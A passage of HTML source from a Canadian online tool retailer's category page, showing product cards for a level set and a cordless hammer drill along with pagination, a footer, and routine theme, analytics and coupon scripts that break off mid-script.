            <p class="card-text" data-test-info-type="brandName">Stabila</p>
        <h3 class="card-title">
            <a aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
               href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
               data-event-type="product-click"
            >
                Stabila 29840 - 3 Piece Pro Set 80AS Levels
            </a>
        </h3>
        <h4 class="card-sku">STB29840</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$187.33</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78367" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78366"
    data-event-type=""
    data-entity-id="78366"
    data-position="12"
    data-name="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)"
    data-product-category="
            Power Tools/Drills,
                Shop by Brand/Metabo HPT/Power Tools/Drills,
                Power Tools/Drills
    "
    data-product-brand="Metabo HPT"
    data-product-price="
            149
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
           class="card-figure__link"
           aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1" alt="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" title="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78366">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Metabo HPT</p>
        <h3 class="card-title">
            <a aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
               href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
               data-event-type="product-click"
            >
                Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)
            </a>
        </h3>
        <h4 class="card-sku">HPTDV18DEXM</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78366" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
</ul>


<div id="loading-message" style="display: none; text-align: center; padding: 20px;">
    <div class="loader"></div>
</div>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://federatedtool.com/categories?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
            <div data-content-region="category_below_content"></div>
        </div>  
        
        
        <!-- section id="mm-area-03"></section>< !--Shop by category ajax--> 
    </div>





    
</div>


        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                            <li>
                                <a href="https://federatedtool.com/accessories/">Accessories</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/">Adhesives &amp; Lubricants</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/air-tools/">Air Tools</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/automotive-specialty/">Automotive Specialty</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/bearing-heaters/">Bearing Heaters</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/clamps/">Clamps</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/cutting-and-drilling/">Cutting and Drilling</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/diamond-tools/">Diamond Tools</a>
                            </li>
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "category";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "0";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODk5ODQzMCwiaWF0IjoxNzY4ODI1NjMwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.JaMhCeJ25XjBdsYj4R8R95j5pAsQeWLRYxxeNj23ItwpW3sYsfgC-rcT_z1CByQi-nJyhPex3PCiCVDwEVipQQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
